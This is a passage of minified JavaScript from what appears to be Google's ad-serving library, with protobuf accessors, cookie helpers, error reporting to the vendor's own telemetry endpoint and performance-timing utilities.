function Tc(a,b,c,d,e){var f=Zb(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return g;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&E(a,g);return g}a[c+(+!!(b&512)-1)]=d;b&256&&(a=a[a.length-1],c in a&&delete a[c]);return b}function Uc(a,b,c){return void 0!==Vc(a,b,c,!1)}function Wc(a,b,c){return void 0!==Vc(a,b,Xc(a,Yc,c))}function Zc(a,b){a=Qc(a,b);return null==a||"boolean"===typeof a?a:"number"===typeof a?!!a:void 0} 
function $c(a,b,c){a=a.i;var d=G(a),e=2&d?1:2,f=ad(a,d,b),g=Ub(f);if(!(4&g)){if(4&g||Object.isFrozen(f))f=Ob(f),g=bd(g,d,!1),d=Tc(a,d,b,f);for(var h=0,k=0;h<f.length;h++){var l=c(f[h]);null!=l&&(f[k++]=l)}k<h&&(f.length=k);g=cd(g,d);g=F(g,20,!0);g=F(g,4096,!1);g=F(g,8192,!1);E(f,g);2&g&&Object.freeze(f)}dd(g)||(c=g,(h=1===e)?g=F(g,2,!0):g=F(g,32,!1),g!==c&&E(f,g),h&&Object.freeze(f));2===e&&dd(g)&&(f=Ob(f),g=bd(g,d,!1),E(f,g),Tc(a,d,b,f));return f} 
function ad(a,b,c){a=Rc(a,b,c);return Array.isArray(a)?a:gc}function cd(a,b){var c=!1;0===a&&(a=bd(a,b,c));return a=F(a,1,!0)}function dd(a){return!!(2&a)&&!!(4&a)||!!(2048&a)}function ed(a,b,c,d){var e=a.i,f=G(e);ic(f);if(null==c)return Tc(e,f,b),a;var g=Ub(c),h=g,k=!!(2&g)||Object.isFrozen(c),l=!k&&!1;if(!(4&g))for(g=21,k&&(c=Ob(c),h=0,g=bd(g,f,!0)),k=0;k<c.length;k++)c[k]=d(c[k]);l&&(c=Ob(c),h=0,g=bd(g,f,!0));g!==h&&E(c,g);Tc(e,f,b,c);return a} 
function I(a,b,c,d){var e=a.i,f=G(e);ic(f);Tc(e,f,b,("0"===d?0===Number(c):c===d)?void 0:c);return a}function fd(a,b,c,d){var e=a.i,f=G(e);ic(f);(c=gd(e,f,c))&&c!==b&&null!=d&&(f=Tc(e,f,c));Tc(e,f,b,d);return a}function Xc(a,b,c){a=a.i;return gd(a,G(a),b)===c?c:-1}function hd(a,b){a=a.i;return gd(a,G(a),b)}function gd(a,b,c){for(var d=0,e=0;e<c.length;e++){var f=c[e];null!=Rc(a,b,f)&&(0!==d&&(b=Tc(a,b,d)),d=f)}return d} 
function id(a){var b=jd;a=a.i;var c=G(a);ic(c);var d=Rc(a,c,3);b=Pc(Bc(d,b,!0,c));d!==b&&Tc(a,c,3,b);return b}function Vc(a,b,c,d){a=a.i;var e=G(a),f=Rc(a,e,c,d);b=Bc(f,b,!1,e);b!==f&&null!=b&&Tc(a,e,c,b,d);return b}function J(a,b,c){var d=void 0===d?!1:d;b=Vc(a,b,c,d);if(null==b)return b;a=a.i;var e=G(a);if(!(e&2)){var f=Pc(b);f!==b&&(b=f,Tc(a,e,c,b,d))}return b} 
function K(a,b,c){a=a.i;var d=G(a),e=d,f=!(2&d),g=!!(2&e),h=g?1:2;d=1===h;h=2===h;f&&(f=!g);g=ad(a,e,c);var k=Ub(g),l=!!(4&k);if(!l){k=cd(k,e);var m=g,p=e,n=!!(2&k);n&&(p=F(p,2,!0));for(var q=!n,C=!0,y=0,A=0;y<m.length;y++){var D=Bc(m[y],b,!1,p);if(D instanceof b){if(!n){var va=!!(Ub(D.i)&2);q&&(q=!va);C&&(C=va)}m[A++]=D}}A<y&&(m.length=A);k=F(k,4,!0);k=F(k,16,C);k=F(k,8,q);E(m,k);n&&Object.freeze(m)}b=!!(8&k)||d&&!g.length;if(f&&!b){dd(k)&&(g=Ob(g),k=bd(k,e,!1),e=Tc(a,e,c,g));b=g;f=k;for(m=0;m<b.length;m++)k= 
b[m],p=Pc(k),k!==p&&(b[m]=p);f=F(f,8,!0);f=F(f,16,!b.length);E(b,f);k=f}dd(k)||(b=k,d?k=F(k,!g.length||16&k&&(!l||32&k)?2:2048,!0):k=F(k,32,!1),k!==b&&E(g,k),d&&Object.freeze(g));h&&dd(k)&&(g=Ob(g),k=bd(k,e,!1),E(g,k),Tc(a,e,c,g));return g}function kd(a,b,c){null==c&&(c=void 0);return Sc(a,b,c)}function ld(a,b,c,d){null==d&&(d=void 0);return fd(a,b,c,d)} 
function md(a,b,c){var d=a.i,e=G(d);ic(e);if(null==c)return Tc(d,e,b),a;for(var f=Ub(c),g=f,h=!!(2&f)||!!(2048&f),k=h||Object.isFrozen(c),l=!0,m=!0,p=0;p<c.length;p++){var n=c[p];h||(n=!!(Ub(n.i)&2),l&&(l=!n),m&&(m=n))}h||(f=F(f,5,!0),f=F(f,8,l),f=F(f,16,m));k&&f!==g&&(c=Ob(c),g=0,f=bd(f,e,!0));f!==g&&E(c,f);Tc(d,e,b,c);return a}function bd(a,b,c){a=F(a,2,!!(2&b));a=F(a,32,!!(32&b)&&c);return a=F(a,2048,!1)}function nd(a,b){return tc(Qc(a,b))} 
function od(a,b){a=Qc(a,b);var c;null==a?c=a:oc(a)?"number"===typeof a?c=wc(a):c=xc(a):c=void 0;return c}function L(a,b){return Ac(Qc(a,b))}function pd(a,b){return $c(a,b,Ac)}function M(a,b){return qc(Qc(a,b))}function qd(a,b){return null!=a?a:b}function N(a,b,c){return qd(Zc(a,b),void 0===c?!1:c)}function rd(a,b){var c=void 0===c?0:c;return qd(nd(a,b),c)}function sd(a,b){var c=void 0===c?0:c;return qd(uc(Qc(a,b)),c)}function td(a,b){var c=void 0===c?0:c;return qd(od(a,b),c)} 
function ud(a,b){var c=void 0===c?0:c;a=a.i;var d=G(a),e=Rc(a,d,b);var f=null==e||"number"===typeof e?e:"NaN"===e||"Infinity"===e||"-Infinity"===e?Number(e):void 0;null!=f&&f!==e&&Tc(a,d,b,f);return qd(f,c)}function O(a,b){return qd(L(a,b),"")}function P(a,b){var c=0;c=void 0===c?0:c;return qd(M(a,b),c)}function vd(a,b,c,d){return J(a,b,Xc(a,d,c))} 
function wd(a,b,c){if(null!=c){var d=!!d;if(!oc(c))throw lc("int64");"string"===typeof c?c=xc(c):d?(c=u(Math,"trunc").call(Math,c),u(Number,"isSafeInteger").call(Number,c)?c=String(c):(d=String(c),vc(d)?c=d:(Jb(c),c=Nb()))):c=wc(c)}return I(a,b,c,"0")}function xd(a,b){var c=performance.now();if(null!=c&&"number"!==typeof c)throw Error("Value of float/double field must be a number, found "+typeof c+": "+c);I(a,b,c,0)}function yd(a,b,c){return I(a,b,zc(c),"")};function Q(a,b,c){this.i=H(a,b,c)}Q.prototype.toJSON=function(){if(dc)var a=Kc(this,this.i,!1);else a=Ic(this.i,Lc,void 0,void 0,!1,!1),a=Kc(this,a,!0);return a};Q.prototype.ua=$b; 
function Kc(a,b,c){var d=a.constructor.B,e=G(c?a.i:b),f=Zb(e),g=!1;if(d&&ec){if(!c){b=Ob(b);var h;if(b.length&&cc(h=b[b.length-1]))for(g=0;g<d.length;g++)if(d[g]>=f){u(Object,"assign").call(Object,b[b.length-1]={},h);break}g=!0}f=b;c=!c;h=G(a.i);a=Zb(h);h=+!!(h&512)-1;for(var k,l,m=0;m<d.length;m++)if(l=d[m],l<a){l+=h;var p=f[l];null==p?f[l]=c?gc:Vb():c&&p!==gc&&Tb(p)}else k||(p=void 0,f.length&&cc(p=f[f.length-1])?k=p:f.push(k={})),p=k[l],null==k[l]?k[l]=c?gc:Vb():c&&p!==gc&&Tb(p)}k=b.length;if(!k)return b; 
var n;if(cc(f=b[k-1])){a:{var q=f;c={};a=!1;for(var C in q)if(Object.prototype.hasOwnProperty.call(q,C)){h=q[C];if(Array.isArray(h)){m=h;if(!Gb&&fc(h,d,+C)||!Fb&&bc(h)&&0===h.size)h=null;h!=m&&(a=!0)}null!=h?c[C]=h:a=!0}if(a){for(var y in c){q=c;break a}q=null}}q!=f&&(n=!0);k--}for(e=+!!(e&512)-1;0<k;k--){C=k-1;f=b[C];if(!(null==f||!Gb&&fc(f,d,C-e)||!Fb&&bc(f)&&0===f.size))break;var A=!0}if(!n&&!A)return b;var D;g?D=b:D=Array.prototype.slice.call(b,0,k);b=D;g&&(b.length=k);q&&b.push(q);return b} 
function zd(a,b){if(null==b)return new a;if(!Array.isArray(b))throw Error("must be an array");if(Object.isFrozen(b)||Object.isSealed(b)||!Object.isExtensible(b))throw Error("arrays passed to jspb constructors must be mutable");Sb(b,128);return Dc(a,Wb(b))};function Bd(a,b){var c=Cd;Cd=void 0;if(!b(a))throw b=c?c()+"\n":"",Error(b+String(a));}function Dd(a){return null!==a&&void 0!==a}var Cd=void 0;function Ed(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);b=Dc(a,Wb(b))}return b}};function Fd(a){this.i=H(a)}x(Fd,Q);function Gd(a){this.i=H(a)}x(Gd,Q);Gd.B=[2,3,4];function R(a,b){this.g=a;this.defaultValue=void 0===b?!1:b}function Hd(a,b){this.g=a;this.defaultValue=void 0===b?0:b}function Id(a){this.g=a;this.defaultValue=""}function Jd(a,b){b=void 0===b?[]:b;this.g=a;this.defaultValue=b};var Kd=new R(203);function Ld(a){return function(){return!a.apply(this,arguments)}}function Md(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}function Nd(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function Od(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)}function Pd(a,b,c){return a.removeEventListener?(a.removeEventListener(b,c,!1),!0):!1};function S(a){var b="Ga";if(a.Ga&&a.hasOwnProperty(b))return a.Ga;b=new a;return a.Ga=b};function Qd(){var a={};this.j=function(b,c){return null!=a[b]?a[b]:c};this.l=function(b,c){return null!=a[b]?a[b]:c};this.g=function(b,c){return null!=a[b]?a[b]:c};this.h=function(b,c){return null!=a[b]?a[b]:c};this.u=function(){}}function T(a){return S(Qd).j(a.g,a.defaultValue)}function Rd(a){return S(Qd).l(a.g,a.defaultValue)};function Sd(a,b){var c={},d;for(d in a)b.call(void 0,a[d],d,a)&&(c[d]=a[d]);return c}function Td(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1}function Ud(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function Vd(a){var b={},c;for(c in a)b[c]=a[c];return b};var Wd;function Xd(a){this.h=a}Xd.prototype.toString=function(){return this.h+""};function Yd(a,b){a=Zd.exec($d(a).toString());var c=a[3]||"";return ae(a[1]+be("?",a[2]||"",b)+be("#",c))}function $d(a){return a instanceof Xd&&a.constructor===Xd?a.h:"type_error:TrustedResourceUrl"}var Zd=/^([^?#]*)(\?[^#]*)?(#[\s\S]*)?/,ce={}; 
function ae(a){if(void 0===Wd){var b=null;var c=z.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:Ua,createScript:Ua,createScriptURL:Ua})}catch(d){z.console&&z.console.error(d.message)}Wd=b}else Wd=b}a=(b=Wd)?b.createScriptURL(a):a;return new Xd(a,ce)} 
function be(a,b,c){if(null==c)return b;if("string"===typeof c)return c?a+encodeURIComponent(c):"";for(var d in c)if(Object.prototype.hasOwnProperty.call(c,d)){var e=c[d];e=Array.isArray(e)?e:[e];for(var f=0;f<e.length;f++){var g=e[f];null!=g&&(b||(b=a),b+=(b.length>a.length?"&":"")+encodeURIComponent(d)+"="+encodeURIComponent(String(g)))}}return b};function de(a){this.g=a}de.prototype.toString=function(){return this.g.toString()};function ee(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};function fe(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function ge(a){this.g=a||z.document||document}ge.prototype.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};function he(){return Za&&bb?bb.mobile:!ie()&&(B("iPod")||B("iPhone")||B("Android")||B("IEMobile"))}function ie(){return Za&&bb?!bb.mobile&&(B("iPad")||B("Android")||B("Silk")):B("iPad")||B("Android")&&!B("Mobile")||B("Silk")};var je=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),ke=/#|$/;function le(a,b){var c=a.search(ke);a:{var d=0;for(var e=b.length;0<=(d=a.indexOf(b,d))&&d<c;){var f=a.charCodeAt(d-1);if(38==f||63==f)if(f=a.charCodeAt(d+e),!f||61==f||38==f||35==f)break a;d+=e+1}d=-1}if(0>d)return null;e=a.indexOf("&",d);if(0>e||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,-1!==e?e:0).replace(/\+/g," "))};/* 
 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var me="function"===typeof URL;var ne="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");function oe(a){try{var b;if(b=!!a&&null!=a.location.href)a:{try{ub(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function pe(a){return oe(a.top)?a.top:null} 
function qe(a,b){var c=re("SCRIPT",a);c.src=$d(b);var d,e;(d=(b=null==(e=(d=(c.ownerDocument&&c.ownerDocument.defaultView||window).document).querySelector)?void 0:e.call(d,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&c.setAttribute("nonce",d);return(a=a.getElementsByTagName("script")[0])&&a.parentNode?(a.parentNode.insertBefore(c,a),c):null}function se(a,b){return b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle} 
function te(){if(!t.globalThis.crypto)return Math.random();try{var a=new Uint32Array(1);t.globalThis.crypto.getRandomValues(a);return a[0]/65536/65536}catch(b){return Math.random()}}function ue(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)}function ve(a){var b=a.length;if(0==b)return 0;for(var c=305419896,d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return 0<c?c:4294967296+c}var we=/^([0-9.]+)px$/,xe=/^(-?[0-9.]{1,30})$/; 
function ye(a){if(!xe.test(a))return null;a=Number(a);return isNaN(a)?null:a}function ze(a){return(a=we.exec(a))?+a[1]:null}function Ae(a,b){for(var c=0;50>c;++c){try{var d=!(!a.frames||!a.frames[b])}catch(g){d=!1}if(d)return a;a:{try{var e=a.parent;if(e&&e!=a){var f=e;break a}}catch(g){}f=null}if(!(a=f))break}return null}var Be=Md(function(){return he()?2:ie()?1:0});function Ce(a){ue({display:"none"},function(b,c){a.style.setProperty(c,b,"important")})}var De=[]; 
function Ee(){var a=De;De=[];a=w(a);for(var b=a.next();!b.done;b=a.next()){b=b.value;try{b()}catch(c){}}}function Fe(){var a=S(Qd).h(Ge.g,Ge.defaultValue),b=U.document;if(a.length&&b.head){a=w(a);for(var c=a.next();!c.done;c=a.next())if((c=c.value)&&b.head){var d=re("META");b.head.appendChild(d);d.httpEquiv="origin-trial";d.content=c}}}function He(){var a=void 0===a?Math.random:a;return Math.floor(a()*Math.pow(2,52))} 
function Ie(a){if("number"!==typeof a.goog_pvsid)try{Object.defineProperty(a,"goog_pvsid",{value:He(),configurable:!1})}catch(b){}return Number(a.goog_pvsid)||-1}function Je(a){var b=Ke;"complete"===b.readyState||"interactive"===b.readyState?(De.push(a),1==De.length&&(t.Promise?t.Promise.resolve().then(Ee):window.setImmediate?setImmediate(Ee):setTimeout(Ee,0))):b.addEventListener("DOMContentLoaded",a)}function re(a,b){b=void 0===b?document:b;return b.createElement(String(a).toLowerCase())};function Le(a,b,c,d){d=void 0===d?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=re("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=mb(g,e);0<=h&&Array.prototype.splice.call(g,h,1)}Pd(e,"load",f);Pd(e,"error",f)};Od(e,"load",f);Od(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)} 
function Me(a,b){var c=void 0===c?!1:c;var d="https://pagead2.googlesyndication.com/pagead/gen_204?id="+b;ue(a,function(e,f){if(e||0===e)d+="&"+f+"="+encodeURIComponent(""+e)});Ne(d,c)} 
function Ne(a,b){var c=window;b=void 0===b?!1:b;var d=void 0===d?!1:d;c.fetch?(b={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"},d&&(b.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?b.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:b.headers={"Attribution-Reporting-Eligible":"event-source"}),c.fetch(a,b)):Le(c,a,void 0===b?!1:b,void 0===d?!1:d)};var Oe=null;var Ke=document,U=window;function Pe(a){this.g=a||{cookie:""}} 
Pe.prototype.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.Hc;d=c.Ic||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.Ob}if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');void 0===h&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(0>h?"":0==h?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*h)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+ 
e:"")};Pe.prototype.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=Wa(d[e]);if(0==f.lastIndexOf(c,0))return f.slice(c.length);if(f==a)return""}return b};Pe.prototype.isEmpty=function(){return!this.g.cookie}; 
Pe.prototype.clear=function(){for(var a=(this.g.cookie||"").split(";"),b=[],c=[],d,e,f=0;f<a.length;f++)e=Wa(a[f]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));for(a=b.length-1;0<=a;a--)c=b[a],this.get(c),this.set(c,"",{Ob:0,path:void 0,domain:void 0})};function Qe(a){var b=Ga.apply(1,arguments);if(0===b.length)return ae(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return ae(c)};var Re=ka(["https://pagead2.googlesyndication.com/pagead/js/logging_library.js"]),Se=null;function Te(a,b){b=void 0===b?[]:b;var c=!1;z.google_logging_queue||(c=!0,z.google_logging_queue=[]);z.google_logging_queue.push([a,b]);if(a=c){if(null==Se){Se=!1;try{var d=pe(z);d&&-1!==d.location.hash.indexOf("google_logging")&&(Se=!0);var e;d=z;d=void 0===d?window:d;try{var f=d.localStorage}catch(g){f=null}if(null==(e=f)?0:e.getItem("google_logging"))Se=!0}catch(g){}}a=Se}a&&qe(z.document,Qe(Re))};function Ue(a){a=void 0===a?z:a;var b=a.context||a.AMP_CONTEXT_DATA;if(!b)try{b=a.parent.context||a.parent.AMP_CONTEXT_DATA}catch(e){}var c,d;return(null==(c=b)?0:c.pageViewId)&&(null==(d=b)?0:d.canonicalUrl)?b:null}function Ve(a){return(a=void 0===a?Ue():a)?oe(a.master)?a.master:null:null};function We(a){var b=void 0===b?1:b;a=Ve(Ue(a))||a;a.google_unique_id=(a.google_unique_id||0)+b;return a.google_unique_id}function Xe(a){a=a.google_unique_id;return"number"===typeof a?a:0}function Ye(){var a=void 0===a?U:a;if(!a)return!1;try{return!(!a.navigator.standalone&&!a.top.navigator.standalone)}catch(b){return!1}}function Ze(a){if(!a)return"";a=a.toLowerCase();"ca-"!=a.substring(0,3)&&(a="ca-"+a);return a};function $e(a,b){var c=void 0===c?{}:c;this.error=a;this.context=b.context;this.msg=b.message||"";this.id=b.id||"jserror";this.meta=c}function af(a){return!!(a.error&&a.meta&&a.id)};var bf=RegExp("^https?://(\\w|-)+\\.cdn\\.ampproject\\.(net|org)(\\?|/|$)");function cf(a,b){this.g=a;this.h=b}function df(a,b,c){this.url=a;this.s=b;this.ob=!!c;this.depth=null};var ef=null;function ff(){if(null===ef){ef="";try{var a="";try{a=z.top.location.hash}catch(c){a=z.location.hash}if(a){var b=a.match(/\bdeid=([\d,]+)/);ef=b?b[1]:""}}catch(c){}}return ef};function gf(){var a=void 0===a?z:a;return(a=a.performance)&&a.now&&a.timing?Math.floor(a.now()+a.timing.navigationStart):Date.now()}function hf(){var a=void 0===a?z:a;return(a=a.performance)&&a.now?a.now():null};function jf(a,b){var c=hf()||gf();this.label=a;this.type=b;this.value=c;this.duration=0;this.taskId=this.slotId=void 0;this.uniqueId=Math.random()};var kf=z.performance,lf=!!(kf&&kf.mark&&kf.measure&&kf.clearMarks),mf=Md(function(){var a;if(a=lf)a=ff(),a=!!a.indexOf&&0<=a.indexOf("1337");return a});function nf(a){this.h=[];this.j=a||z;var b=null;a&&(a.google_js_reporting_queue=a.google_js_reporting_queue||[],this.h=a.google_js_reporting_queue,b=a.google_measure_js_timing);this.g=mf()||(null!=b?b:1>Math.random())}function of(a){a.g=!1;a.h!=a.j.google_js_reporting_queue&&(mf()&&nb(a.h,pf),a.h.length=0)} 
function pf(a){a&&kf&&mf()&&(kf.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_start"),kf.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_end"))}nf.prototype.start=function(a,b){if(!this.g)return null;a=new jf(a,b);b="goog_"+a.label+"_"+a.uniqueId+"_start";kf&&mf()&&kf.mark(b);return a};nf.prototype.end=function(a){if(this.g&&"number"===typeof a.value){a.duration=(hf()||gf())-a.value;var b="goog_"+a.label+"_"+a.uniqueId+"_end";kf&&mf()&&kf.mark(b);!this.g||2048<this.h.length||this.h.push(a)}};function qf(){this.j="&";this.h={};this.l=0;this.g=[]}function rf(a,b){var c={};c[a]=b;return[c]}function sf(a,b,c,d,e){var f=[];ue(a,function(g,h){(g=tf(g,b,c,d,e))&&f.push(h+"="+g)});return f.join(b)} 
function tf(a,b,c,d,e){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(tf(a[g],b,c,d+1,e));return f.join(c[d])}}else if("object"==typeof a)return e=e||0,2>e?encodeURIComponent(sf(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))} 
function uf(a,b){var c="https://pagead2.googlesyndication.com"+b,d=vf(a)-b.length;if(0>d)return"";a.g.sort(function(m,p){return m-p});b=null;for(var e="",f=0;f<a.g.length;f++)for(var g=a.g[f],h=a.h[g],k=0;k<h.length;k++){if(!d){b=null==b?g:b;break}var l=sf(h[k],a.j,",$");if(l){l=e+l;if(d>=l.length){d-=l.length;c+=l;e=a.j;break}b=null==b?g:b}}a="";null!=b&&(a=e+"trn="+b);return c+a}function vf(a){var b=1,c;for(c in a.h)b=c.length>b?c.length:b;return 3997-b-a.j.length-1};function wf(a,b,c){this.u=a;this.A=b;this.h=void 0===c?null:c;this.g=null;this.j=!1;this.l=this.N}r=wf.prototype;r.wb=function(a){this.l=a};r.La=function(a){this.g=a};r.Ma=function(a){this.j=a};r.wa=function(a,b,c){try{if(this.h&&this.h.g){var d=this.h.start(a.toString(),3);var e=b();this.h.end(d)}else e=b()}catch(h){b=this.A;try{pf(d),b=this.l(a,new $e(h,{message:xf(h)}),void 0,c)}catch(k){this.N(217,k)}if(b){var f,g;null==(f=window.console)||null==(g=f.error)||g.call(f,h)}else throw h;}return e}; 
r.tb=function(a,b){var c=this;return function(){var d=Ga.apply(0,arguments);return c.wa(a,function(){return b.apply(void 0,d)})}}; 
r.N=function(a,b,c,d,e){e=e||"jserror";try{var f=new qf;f.g.push(1);f.h[1]=rf("context",a);af(b)||(b=new $e(b,{message:xf(b)}));if(b.msg){var g=b.msg;null==g.substring&&(g="b/320546888 "+typeof g+" "+g);var h=g.substring(0,512);f.g.push(2);f.h[2]=rf("msg",h)}var k=b.meta||{};if(this.g)try{this.g(k)}catch(Ad){}if(d)try{d(k)}catch(Ad){}b=[k];f.g.push(3);f.h[3]=b;d=z;b=[];g=null;do{var l=d;if(oe(l)){var m=l.location.href;g=l.document&&l.document.referrer||null}else m=g,g=null;b.push(new df(m||"",l)); 
try{d=l.parent}catch(Ad){d=null}}while(d&&l!=d);m=0;for(var p=b.length-1;m<=p;++m)b[m].depth=p-m;l=z;if(l.location&&l.location.ancestorOrigins&&l.location.ancestorOrigins.length==b.length-1)for(p=1;p<b.length;++p){var n=b[p];n.url||(n.url=l.location.ancestorOrigins[p-1]||"",n.ob=!0)}var q=new df(z.location.href,z,!1);l=null;var C=b.length-1;for(n=C;0<=n;--n){var y=b[n];!l&&bf.test(y.url)&&(l=y);if(y.url&&!y.ob){q=y;break}}y=null;var A=b.length&&b[C].url;0!=q.depth&&A&&(y=b[C]);var D=new cf(q,y);if(D.h){var va= 
D.h.url||"";f.g.push(4);f.h[4]=rf("top",va)}var eb={url:D.g.url||""};if(D.g.url){var ia=D.g.url.match(je),bi=ia[1],ci=ia[3],di=ia[4];q="";bi&&(q+=bi+":");ci&&(q+="//",q+=ci,di&&(q+=":"+di));var ei=q}else ei="";eb=[eb,{url:ei}];f.g.push(5);f.h[5]=eb;yf(this.u,e,f,this.j,c)}catch(Ad){try{yf(this.u,e,{context:"ecmserr",rctx:a,msg:xf(Ad),url:D&&D.g.url},this.j,c)}catch(Nr){}}return this.A}; 
r.Ia=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.N(a,d instanceof Error?d:Error(d),void 0,c.g||void 0)})};function xf(a){var b=a.toString();a.name&&-1==b.indexOf(a.name)&&(b+=": "+a.name);a.message&&-1==b.indexOf(a.message)&&(b+=": "+a.message);if(a.stack){a=a.stack;var c=b;try{-1==a.indexOf(c)&&(a=c+"\n"+a);for(var d;a!=d;)d=a,a=a.replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");b=a.replace(RegExp("\n *","g"),"\n")}catch(e){b=c}}return b};function zf(a){return"string"===typeof a}function Af(a){return void 0===a};function Bf(a){this.i=H(a)}x(Bf,Q);Bf.B=[2,8];var Cf=[3,4,5],Df=[6,7];function Ef(a){return null!=a?!a:a}function Ff(a,b){for(var c=!1,d=0;d<a.length;d++){var e=a[d]();if(e===b)return e;null==e&&(c=!0)}if(!c)return!b}function Gf(a,b){var c=K(a,Bf,2);if(!c.length)return Hf(a,b);a=P(a,1);if(1===a)return Ef(Gf(c[0],b));c=pb(c,function(d){return function(){return Gf(d,b)}});switch(a){case 2:return Ff(c,!1);case 3:return Ff(c,!0)}} 
function Hf(a,b){var c=hd(a,Cf);a:{switch(c){case 3:var d=P(a,Xc(a,Cf,3));break a;case 4:d=P(a,Xc(a,Cf,4));break a;case 5:d=P(a,Xc(a,Cf,5));break a}d=void 0}if(d&&(b=(b=b[c])&&b[d])){try{var e=b.apply;var f=pd(a,8);var g=e.call(b,null,la(f))}catch(h){return}e=P(a,1);if(4===e)return!!g;if(5===e)return null!=g;if(12===e)a=O(a,Xc(a,Df,7));else a:{switch(c){case 4:a=ud(a,Xc(a,Df,6));break a;case 5:a=O(a,Xc(a,Df,7));break a}a=void 0}if(null!=a){if(6===e)return g===a;if(9===e)return null!=g&&0===Xa(String(g), 
a);if(null!=g)switch(e){case 7:return g<a;case 8:return g>a;case 12:return zf(a)&&zf(g)&&(new RegExp(a)).test(g);case 10:return null!=g&&-1===Xa(String(g),a);case 11:return null!=g&&1===Xa(String(g),a)}}}}function If(a,b){return!a||!(!b||!Gf(a,b))};function Jf(a){this.i=H(a)}x(Jf,Q);Jf.B=[4];function Kf(a){this.i=H(a)}x(Kf,Q);Kf.prototype.getValue=function(){return J(this,Jf,2)};function Lf(a){this.i=H(a)}x(Lf,Q);var Mf=Ed(Lf);Lf.B=[5];var Nf=[1,2,3,6,7];function Of(a){this.i=H(a)}x(Of,Q);function Pf(a,b){try{var c=function(d){var e={};return[(e[d.Oa]=d.Ha,e)]};return JSON.stringify([a.filter(function(d){return d.ta}).map(c),b.toJSON(),a.filter(function(d){return!d.ta}).map(c)])}catch(d){return Qf(d,b),""}}function Qf(a,b){try{Me({m:xf(a instanceof Error?a:Error(String(a))),b:P(b,1)||null,v:O(b,2)||null},"rcs_internal")}catch(c){}}function Rf(a,b){var c=new Of;a=I(c,1,pc(a),0);b=yd(a,2,b);a=b.i;c=G(a);this.j=c&2?b:Dc(b.constructor,Oc(a,c,!0))};function Sf(a){this.i=H(a)}x(Sf,Q);Sf.B=[2];function Tf(a){this.i=H(a)}x(Tf,Q);Tf.prototype.getValue=function(){return P(this,1)};function Uf(a){var b=new Tf;return Sc(b,1,pc(a))};function Vf(a){this.i=H(a)}x(Vf,Q);Vf.prototype.getWidth=function(){return td(this,1)};function Wf(a,b){return wd(a,1,b)}Vf.prototype.getHeight=function(){return td(this,2)};function Xf(a,b){return wd(a,2,b)};function Yf(a){this.i=H(a)}x(Yf,Q);function Zf(a,b){return kd(a,1,b)}function $f(a,b){return kd(a,2,b)}function ag(a,b){kd(a,3,b)}Yf.prototype.getContentUrl=function(){return O(this,4)};function bg(a,b){yd(a,4,b)}function cg(a,b){return I(a,5,mc(b),!1)};function jd(a){this.i=H(a)}x(jd,Q);function dg(a){this.i=H(a)}x(dg,Q);function eg(a){this.i=H(a)}x(eg,Q);eg.prototype.getContentUrl=function(){return O(this,1)};function fg(a,b){yd(a,1,b)};function gg(a){this.i=H(a)}x(gg,Q);function hg(a){var b=new gg;return I(b,1,pc(a),0)};function 